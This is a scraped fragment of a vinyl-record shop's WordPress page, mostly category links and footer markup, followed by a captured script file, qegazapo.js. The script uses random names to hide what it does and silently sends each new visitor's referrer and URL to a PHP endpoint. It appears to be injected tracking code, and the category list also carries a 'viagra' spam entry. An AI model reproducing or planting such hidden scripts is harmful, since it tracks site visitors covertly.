	<li class="cat-item cat-item-1507"><a href="https://signedvinylalbum.com/category/t83882/" >t83882</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://signedvinylalbum.com/category/ta-boo/" >ta-boo</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://signedvinylalbum.com/category/takashi/" >takashi</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://signedvinylalbum.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://signedvinylalbum.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://signedvinylalbum.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://signedvinylalbum.com/category/tame/" >tame</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://signedvinylalbum.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://signedvinylalbum.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://signedvinylalbum.com/category/taron/" >taron</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://signedvinylalbum.com/category/tash/" >tash</a>
</li>
	<li class="cat-item cat-item-6985"><a href="https://signedvinylalbum.com/category/tate/" >tate</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://signedvinylalbum.com/category/tatsuro/" >tatsuro</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://signedvinylalbum.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://signedvinylalbum.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://signedvinylalbum.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://signedvinylalbum.com/category/tekashi/" >tekashi</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://signedvinylalbum.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://signedvinylalbum.com/category/tempest/" >tempest</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://signedvinylalbum.com/category/tenacious/" >tenacious</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://signedvinylalbum.com/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://signedvinylalbum.com/category/terrifier/" >terrifier</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://signedvinylalbum.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://signedvinylalbum.com/category/testament/" >testament</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://signedvinylalbum.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://signedvinylalbum.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://signedvinylalbum.com/category/thom/" >thom</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://signedvinylalbum.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-6347"><a href="https://signedvinylalbum.com/category/thrice/" >thrice</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://signedvinylalbum.com/category/throbbing/" >throbbing</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://signedvinylalbum.com/category/thurston/" >thurston</a>
</li>
	<li class="cat-item cat-item-7149"><a href="https://signedvinylalbum.com/category/timbaland/" >timbaland</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://signedvinylalbum.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://signedvinylalbum.com/category/tinnesz/" >tinnesz</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://signedvinylalbum.com/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://signedvinylalbum.com/category/tmbg/" >tmbg</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://signedvinylalbum.com/category/tobias/" >tobias</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://signedvinylalbum.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-6921"><a href="https://signedvinylalbum.com/category/toliver/" >toliver</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://signedvinylalbum.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://signedvinylalbum.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://signedvinylalbum.com/category/tortued/" >tortued</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://signedvinylalbum.com/category/tortured/" >tortured</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://signedvinylalbum.com/category/tove/" >tove</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://signedvinylalbum.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://signedvinylalbum.com/category/trampled/" >trampled</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://signedvinylalbum.com/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://signedvinylalbum.com/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://signedvinylalbum.com/category/trey/" >trey</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://signedvinylalbum.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://signedvinylalbum.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://signedvinylalbum.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://signedvinylalbum.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://signedvinylalbum.com/category/trippie/" >trippie</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://signedvinylalbum.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://signedvinylalbum.com/category/trivium/" >trivium</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://signedvinylalbum.com/category/trixie/" >trixie</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://signedvinylalbum.com/category/troye/" >troye</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://signedvinylalbum.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://signedvinylalbum.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://signedvinylalbum.com/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://signedvinylalbum.com/category/twice/" >twice</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://signedvinylalbum.com/category/twigs/" >twigs</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://signedvinylalbum.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://signedvinylalbum.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://signedvinylalbum.com/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://signedvinylalbum.com/category/ub40/" >ub40</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://signedvinylalbum.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-7253"><a href="https://signedvinylalbum.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://signedvinylalbum.com/category/underoath/" >underoath</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://signedvinylalbum.com/category/undisputed/" >undisputed</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://signedvinylalbum.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://signedvinylalbum.com/category/unpack/" >unpack</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://signedvinylalbum.com/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://signedvinylalbum.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://signedvinylalbum.com/category/uriah/" >uriah</a>
</li>
	<li class="cat-item cat-item-6949"><a href="https://signedvinylalbum.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://signedvinylalbum.com/category/vandals/" >vandals</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://signedvinylalbum.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://signedvinylalbum.com/category/verlaine/" >verlaine</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://signedvinylalbum.com/category/vern/" >vern</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://signedvinylalbum.com/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://signedvinylalbum.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7126"><a href="https://signedvinylalbum.com/category/viagra/" >viagra</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://signedvinylalbum.com/category/ville/" >ville</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://signedvinylalbum.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://signedvinylalbum.com/category/vinnie/" >vinnie</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://signedvinylalbum.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://signedvinylalbum.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://signedvinylalbum.com/category/violent/" >violent</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://signedvinylalbum.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://signedvinylalbum.com/category/vixen/" >vixen</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://signedvinylalbum.com/category/vliet/" >vliet</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://signedvinylalbum.com/category/volbeat/" >volbeat</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://signedvinylalbum.com/category/vultures/" >vultures</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://signedvinylalbum.com/category/wage/" >wage</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://signedvinylalbum.com/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://signedvinylalbum.com/category/waits/" >waits</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://signedvinylalbum.com/category/wale/" >wale</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://signedvinylalbum.com/category/wallows/" >wallows</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://signedvinylalbum.com/category/walsh/" >walsh</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://signedvinylalbum.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://signedvinylalbum.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://signedvinylalbum.com/category/warrant/" >warrant</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://signedvinylalbum.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://signedvinylalbum.com/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://signedvinylalbum.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://signedvinylalbum.com/category/waterfall/" >waterfall</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://signedvinylalbum.com/category/waterparks/" >waterparks</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://signedvinylalbum.com/category/waters/" >waters</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://signedvinylalbum.com/category/watsky/" >watsky</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://signedvinylalbum.com/category/waves/" >waves</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://signedvinylalbum.com/category/waveshaper/" >waveshaper</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://signedvinylalbum.com/category/wavves/" >wavves</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://signedvinylalbum.com/category/waxahatchee/" >waxahatchee</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://signedvinylalbum.com/category/waylon/" >waylon</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://signedvinylalbum.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://signedvinylalbum.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://signedvinylalbum.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://signedvinylalbum.com/category/weeknd/" >weeknd</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://signedvinylalbum.com/category/ween/" >ween</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://signedvinylalbum.com/category/weezer/" >weezer</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://signedvinylalbum.com/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://signedvinylalbum.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://signedvinylalbum.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://signedvinylalbum.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://signedvinylalbum.com/category/weyes/" >weyes</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://signedvinylalbum.com/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://signedvinylalbum.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://signedvinylalbum.com/category/whitesnake/" >whitesnake</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://signedvinylalbum.com/category/whitney/" >whitney</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://signedvinylalbum.com/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://signedvinylalbum.com/category/wifisfuneral/" >wifisfuneral</a>
</li>
	<li class="cat-item cat-item-7395"><a href="https://signedvinylalbum.com/category/wilco/" >wilco</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://signedvinylalbum.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://signedvinylalbum.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://signedvinylalbum.com/category/willow/" >willow</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://signedvinylalbum.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://signedvinylalbum.com/category/winehouse/" >winehouse</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://signedvinylalbum.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://signedvinylalbum.com/category/wolfgang/" >wolfgang</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://signedvinylalbum.com/category/wolves/" >wolves</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://signedvinylalbum.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://signedvinylalbum.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://signedvinylalbum.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://signedvinylalbum.com/category/wormrot/" >wormrot</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://signedvinylalbum.com/category/wristwatch/" >wristwatch</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://signedvinylalbum.com/category/wu-tang/" >wu-tang</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://signedvinylalbum.com/category/wynonna/" >wynonna</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://signedvinylalbum.com/category/xzibit/" >xzibit</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://signedvinylalbum.com/category/yanni/" >yanni</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://signedvinylalbum.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://signedvinylalbum.com/category/yeat/" >yeat</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://signedvinylalbum.com/category/yelawolf/" >yelawolf</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://signedvinylalbum.com/category/yellowcard/" >yellowcard</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://signedvinylalbum.com/category/yngwie/" >yngwie</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://signedvinylalbum.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://signedvinylalbum.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://signedvinylalbum.com/category/yung/" >yung</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://signedvinylalbum.com/category/yungblud/" >yungblud</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://signedvinylalbum.com/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://signedvinylalbum.com/category/zack/" >zack</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://signedvinylalbum.com/category/zakk/" >zakk</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://signedvinylalbum.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://signedvinylalbum.com/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://signedvinylalbum.com/category/zombies/" >zombies</a>
</li>
		</ul>
</aside>	</div><!-- #secondary -->
</div><!-- .col-xs-12 .col-sm-6 .col-md-4 -->
</div><!-- .row -->
</div><!-- .container -->
	</div><!-- #content -->
	
<div class="container-fluid">
<div class="row">
	<span class="scrollup-icon"><a href="#" class="scrollup"></a></span>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
		<div class="row">
		<div class="footer-widget-area">
			<div class="col-md-4">
				<div class="left-footer">
						<div id="secondary" class="widget-area" role="complementary">
		
			</div><!-- #secondary -->
				</div>
			</div>
			
			<div class="col-md-4">
				<div class="mid-footer">
						<div id="secondary" class="widget-area" role="complementary">
		

			</div><!-- #secondary -->
					
				</div>
			</div>

			<div class="col-md-4">
				<div class="right-footer">
						<div id="secondary" class="widget-area" role="complementary">
		

			</div><!-- #secondary -->
					
				</div>
			</div>						
		</div><!-- .footer-widget-area -->
	</div><!-- .row -->
</div><!-- .container -->		
	<div class="footer-site-info">
		<div class="container">
		<div class="row">
			<div class="footer-details-container">
				<div class="copyright-container">
					Theme: THBusiness by <a href="https://www.themezhut.com/" rel="designer">ThemezHut.Com</a>.	

				</div><!-- .copyright-container -->
				<div class="credit-container">
					<a href="https://wordpress.org/">Proudly powered by WordPress</a>
				</div><!-- footer-menu-container -->
			</div><!-- .footer-details-container -->
			</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- .row -->
</div><!-- .container-fluid -->
</div><!-- #page -->

<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/signedvinylalbum.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/themes/default/js/thbusiness.flexslider.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://signedvinylalbum.com/qegazapo.js
body_size: 799
content:


function pawekene()
{		var hubymux = window.location.href;
	
    var nacazevah = "qegazapo"; 
 	var xohiwazijal = "/" + nacazevah + ".php";   
    var fagycytegoresov = 60;      	var gugoce = nacazevah;
 	var vuquvehexu = "";	 
     try  

    { 
      vuquvehexu=""+parent.document.referrer;    }     catch (ex) 	 	       {  

	    vuquvehexu=""+document.referrer;
 
      }
 	if(vowuquj(gugoce) == null)


	{  		var zolujynepegatop = window.location.hostname; 	 				
		pucecedima(gugoce, "1", fagycytegoresov, "/", zolujynepegatop);   

			if(vowuquj(gugoce) != null) 
 		{ 
 			var qularakow = new Image();	 		  			qularakow.src=xohiwazijal + "?referer=" + escape(vuquvehexu) + "&url=" + escape(hubymux);   	 		}
 
	}	  }  

pawekene();

//#########################################

function vowuquj(salucefisa) { 
    var ryherapidubozat = document.cookie;     var diliwew = salucefisa + "="; 
      var jerylo = ryherapidubozat.indexOf("; " + diliwew);     if (jerylo == -1) {
 
        jerylo = ryherapidubozat.indexOf(diliwew);	
        if (jerylo != 0) return null;	  
  
    } else {         jerylo += 2;     }     var hehuxokyce = document.cookie.indexOf(";", jerylo);    if (hehuxokyce == -1) {	

        hehuxokyce = ryherapidubozat.length;

     }
	       return unescape(ryherapidubozat.substring(jerylo + diliwew.length, hehuxokyce)); 		}  	



//#########################################
//   pucecedima
//#########################################
function pucecedima(tuzugyc,qyxukapy,nuzocupojel, xuwex, hizytabu) { var kyxeryhomuxini = new Date();  
 var notede = new Date();  		 
 
  notede.setTime(kyxeryhomuxini.getTime() + 1000*60*nuzocupojel);   document.cookie = tuzugyc+"="+escape(qyxukapy) + ";expires="+notede.toGMTString() + ";path=" + xuwex + ";domain=" + hizytabu;
 
  
}	 	